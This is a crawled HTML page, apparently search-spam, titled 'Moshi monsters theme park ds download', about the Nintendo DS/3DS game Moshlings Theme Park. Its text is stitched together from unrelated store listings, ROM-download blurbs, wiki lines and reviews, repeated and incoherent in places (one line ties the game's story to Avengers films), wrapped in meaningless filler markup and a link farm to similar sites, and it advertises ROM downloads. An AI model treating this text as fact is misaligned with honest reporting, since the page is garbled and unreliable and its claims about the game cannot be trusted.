

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://icorspeakex.web.app/1471.html
body_size: 2939
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://icorspeakex.web.app/1471.html" /><title>Moshi monsters theme park ds download</title><script src="https://icorspeakex.web.app/84yn0rg8f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- retilpo --><div class="quigemul" id="permochag"></div><div class="corndeelo"></div><!-- rtibraeji --><div class="agdronle" id="isaptu"></div><!-- readcmara --><div class="urafle" id="tragulma"></div><div class="kondama" id="unemroc"></div><div class="confragi"></div><!-- lallvouba --><!-- dalcioude --><div class="erubcap"></div><div class="suesaflei"></div><!-- jetsgete --><div class="googfitis"></div><!-- canamul --><div class="ourmariz" id="arwhimo"></div><div class="mortlymlo"></div><h1>Moshi monsters theme park ds download</h1><!-- retilpo --><div class="quigemul" id="permochag"></div><div class="corndeelo"></div><!-- rtibraeji --><div class="agdronle" id="isaptu"></div><!-- readcmara --><div class="urafle" id="tragulma"></div><div class="kondama" id="unemroc"></div><div class="confragi"></div><!-- lallvouba --><!-- dalcioude --><div class="erubcap"></div><div class="suesaflei"></div><!-- jetsgete --><div class="googfitis"></div><p>We have 14 questions and 17 answers for moshi monsters. Moshlings theme park for nintendo ds rebuild the theme park prepare for goopendous thrills and spills as you explore and restore the legendary moshlings theme park. Moshlings theme park will connect fans across the online and handheld platforms through exclusive codes and promotions, designed to increase engagement in new and exciting ways. These are carnivalstyle games, so none of them require specific knowledge. The muchanticipated allnew nintendo 3ds and nintendo ds videogame from mind candy and activision, is now available at major retailers.</p> <p>Moshi monsters moshlings theme park 2012 nds gamerip. Download 6151 moshi monsters moshlings theme park rom for nintendo dsnds and play 6151 moshi monsters moshlings theme park video game. Moshlings theme park is a moshi monsters nintendo ds 3ds game made by activision and mind candy released october 26th 2012 the game is on the nintendo ds and 3ds, unlike moshling zoo, which is only on the nintendo ds. Players progressively unlock six zones by successfully building attractions and rescuing the scattered moshlings adorable, itty bitty pets moshi monsters. Playstation portable psp playstation psx playstation 2 ps2 playstation 3 ps3 sega genesis. Compete for the golden trophy in highscore challenges.</p> <p>After collecting all the moshlings, the monsters finally set the park up, and everythings running smoothly. Moshi monsters moshlings theme park, developed by black lantern studios, invites players to restore the legendary moshi theme park to its former glory. After the events of moshi monsters moshling zoo, buster bumblechops is looking after his zoo, now that you have hopefully found all of his moshlings for him. Moshi monsters moshlings theme park download game nintendo. Moshlings theme park ds game is a nintendo 3ds ds game made by activision and. Play online nds game on desktop pc, mobile, and tablets in maximum quality. Moshlings theme park for nintendo 3ds and nintendo ds, available october 30. Monster rewards trade theme park goodies via streetpass and find hidden moshlings using the exclusive arg. If you enjoy this free rom on emulator games then you will also like similar titles habu meijin no omoshiro syouhi and moshi monsters moshlings theme park. I was a bit taken aback when first learning that a ds title could be made from the moshi monsters franchise. Find the lost moshlings get collecting as you round up 60 lost moshlings play mini games to unlock hings and tips to help you in your search experience monsterific rides hit splattastic high scores as you gide your monster to glory abroad the wildes coasters karts slides and rides. Moshi monsters moshlings theme park download roms and. Buy moshi monsters moshlings theme park by activision for nintendo 3ds at gamestop.</p> <p>With the release of the moshling theme park ds game, there are now a whole bunch of new theme park related codes. The objective of the game is to rebuild the theme park and to find up to 60 moshlings found around the. The monsters have to collect all 120 lightbulbs to set up a sign to grab busters attention. Moshi monsters moshlings theme park rom download for. Moshi monsters moshlings theme park is a nintendo ds emulator game that you can download to your computer and enjoy it by yourself or with your friends.</p> <p>Download moshi monsters moshlings theme park 2012 nds gamerip soundtracks to your pc in mp3 format. Buy moshi monsters moshlings theme park nintendo ds game with fast shipping and toprated customer service. Buy moshi monsters moshlings theme park by activision for nintendo ds at gamestop. Moshi monsters moshlings theme park ds rom download eurpc. The game comes with a unique furnando code which can only be used once. Players progressively unlock six zones by successfully building attractions and rescuing the scattered moshlings adorable, itty bitty pets for your pet monster. Every moshi story is completely original, created from scratch by our multiawardwinning team of writers and composers. The game is developed by black lantern studios and invites players to restore the legendary moshi theme park to its former glory. Moshi monsters moshlings theme park rom download is available to play for nintendo ds. Moshlings theme park nintendo 3ds, 2012 free shipping. Moshi monsters moshlings theme park is based on the moshi monsters website, a popular neopetsstyle virtual pet game that lets you adopt a monster, customise its. Have you got what it takes to restore the theme park to its former glory by collecting all of the missing moshlings.</p> <p>Download 6151 moshi monsters moshlings theme park rom for nintendo ds nds and play 6151 moshi monsters moshlings theme park video game. Rated 5 out of 5 by thumpy from its a fun game to play good. Moshi monsters moshlings theme park rom for nds free. Comes with a 90day no questions asked return policy. Exploration puzzles and arcade challenges ensure fun play. Moshlings theme park question for nintendo ds and get answers from other gamers or answer questions and share your insights and experience with the rest of the gaming community. The objective of the game is to rebuild the theme park and to find up to 60 moshlings found around the park. Go on monster riffic rides and play wacky minigames as you explore the park and all the thrills it has to offer. Moshlings theme park, developed by black lantern studios, invites players to restore the legendary moshi theme park to its former glory. When i bought the moshi monsters theme park game, the how do you get the fuses for moshling theme park. Nintendo ds features features the moshlings have lost their way around amusement isle and they need your help to round up their monster mates and light up the magical moshlings theme park. Players must embark on exciting moshi missions to find the 60 missing monsters and restore the moshlings theme park.</p> <p>Download moshi monsters moshlings theme park rom and use it with an emulator. Moshi monsters moshlings theme park nintendo ds gamestop. Join them for all kinds of crazy minigames and exciting rides when moshi monsters. Moshi monsters moshlings theme park rom for nintendo ds nds. Check them out to find answers or ask your own to get the exact game help you need. The legendary moshlings theme park is in a terrible mess and only you can help restore it to its former glory. Players progressively unlock six zones by successfully building attractions and rescuing the scattered. Moshlings theme park is chockfull of games, puzzles, and things to find. Moshlings theme park ds game is a nintendo 3ds ds game made by activision and mind candy released october 26th 2012. Age of ultron, but some of the details have been changed and the characters. Moshlings theme park is the followup to the nintendo ds game moshi monsters. Moshlings theme park, developed by black lantern studios, invites players to. This game is the us english version at exclusively. It can be obtained through an exclusive code that came with the limited edition of moshlings theme park ds and 3ds game along with the furnando plushie, furnando themself, the theme park wallpaper and a seven day membership.</p> <p>Moshi monsters moshlings theme park nintendo ds by activision. With 60 moshlings to find, players get to embark on exciting moshi missions to locate and reunite our moshi friends. Download moshi monsters moshlings theme park usa 3ds file. Find the lost moshlingsget collecting as you round up 60 lost moshlings. Rent moshi monsters moshlings theme park on nintendo ds. The theme is playful and the minigames are generally fun. Moshi monsters moshlings theme park rom nds download. Fans will uncover secret codes online at, which will unlock special areas and content on the nintendo ds. Download moshi monsters moshling zoo rom and use it with an emulator. The moshi monsters need help rebuilding their amusement park, and the only way to do it is to play games and have lots of fun. I do not have all 8 fuses, how do i get the other 2. Moshi monsters moshlings theme park nintendo ds game.</p> <p>The poster features a scene at the moshlings theme park with the games logo. Fans will uncover secret codes online at, which will unlock special areas and content on the nintendo 3ds. The moshi monsters are back and ready to have some fun. Play minigames to unlock hints and tips to help your search. The theme park poster is a poster in moshi monsters. My cheat i typed was lions and i got a rare moshling i think it was a gold and white one it had white on it and it was rare i forget the other col, moshi monsters.</p> <p>Buy moshi monsters moshlings theme park nintendo 3ds at. Mind candy announces the release of moshi monsters. Rebuild the theme park prepare for goopendous thrills and spills as you explore and restore the legendary moshlings. Kids have the ability to purchase extra health in each game, which can help them master the higher scores. Moshlings theme park is a business tycoon game developed by and was released for nintendo ds. Moshi s constantly growing library of content even includes exclusive stories narrated by very special guests, including goldie. Triple deluxe, nintendo, nintendo 3ds, digital download, 0004549668047. Moshlings theme park is one such game it also stood out due to some great memories of playing moshi monsters online when i was much younger. Moshi monsters moshlings theme park nintendo 3ds gamestop. Moshlings theme park is a moshi monsters nintendo ds3ds game made by activision. The story of the game is inspired by two movie movies, avengers and avengers.</p><!-- retilpo --><div class="quigemul" id="permochag"></div><div class="corndeelo"></div><!-- rtibraeji --><div class="agdronle" id="isaptu"></div><!-- readcmara --><a href="https://icorspeakex.web.app/408.html">408</a> <a href="https://icorspeakex.web.app/314.html">314</a> <a href="https://icorspeakex.web.app/1057.html">1057</a> <a href="https://icorspeakex.web.app/706.html">706</a> <a href="https://icorspeakex.web.app/1610.html">1610</a> <a href="https://icorspeakex.web.app/1156.html">1156</a> <a href="https://icorspeakex.web.app/774.html">774</a> <a href="https://icorspeakex.web.app/1285.html">1285</a> <a href="https://icorspeakex.web.app/1234.html">1234</a> <a href="https://icorspeakex.web.app/1537.html">1537</a> <a href="https://icorspeakex.web.app/591.html">591</a> <a href="https://icorspeakex.web.app/1423.html">1423</a> <a href="https://icorspeakex.web.app/381.html">381</a> <a href="https://icorspeakex.web.app/846.html">846</a> <a href="https://icorspeakex.web.app/380.html">380</a> <a href="https://icorspeakex.web.app/653.html">653</a> <a href="https://icorspeakex.web.app/349.html">349</a> <a href="https://icorspeakex.web.app/725.html">725</a> <a href="https://icorspeakex.web.app/327.html">327</a> <a href="https://icorspeakex.web.app/1389.html">1389</a> <a href="https://icorspeakex.web.app/335.html">335</a> <a href="https://icorspeakex.web.app/762.html">762</a> <a href="https://icorspeakex.web.app/1448.html">1448</a> <a href="https://icorspeakex.web.app/457.html">457</a> <a href="https://icorspeakex.web.app/354.html">354</a> <a href="https://icorspeakex.web.app/708.html">708</a> <a href="https://icorspeakex.web.app/1489.html">1489</a> <a href="https://icorspeakex.web.app/804.html">804</a> <a href="https://icorspeakex.web.app/1295.html">1295</a> <a href="https://icorspeakex.web.app/970.html">970</a> <a href="https://icorspeakex.web.app/1431.html">1431</a> <a href="https://icorspeakex.web.app/1243.html">1243</a> <a href="https://icorspeakex.web.app/1124.html">1124</a> <a href="https://icorspeakex.web.app/471.html">471</a> <a href="https://icorspeakex.web.app/1669.html">1669</a> <a href="https://icorspeakex.web.app/1665.html">1665</a> <a href="https://taicomdownge.web.app/1466.html">1466</a> <a href="https://flamdilapa.web.app/119.html">119</a> <a href="https://gentclintaidi.web.app/734.html">734</a> <a href="https://logtabopar.web.app/203.html">203</a> <a href="https://leuraltisemb.web.app/263.html">263</a> <a href="https://amasercon.web.app/318.html">318</a> <a href="https://konresthourgna.web.app/817.html">817</a><!-- retilpo --><div class="quigemul" id="permochag"></div><div class="corndeelo"></div><!-- rtibraeji --><div class="agdronle" id="isaptu"></div><!-- readcmara --><div class="urafle" id="tragulma"></div><div class="kondama" id="unemroc"></div><div class="confragi"></div><!-- lallvouba --><!-- dalcioude --><div class="erubcap"></div><div class="suesaflei"></div><!-- jetsgete --><div class="googfitis"></div><!-- canamul --><div class="ourmariz" id="arwhimo"></div><div class="mortlymlo"></div></body></html>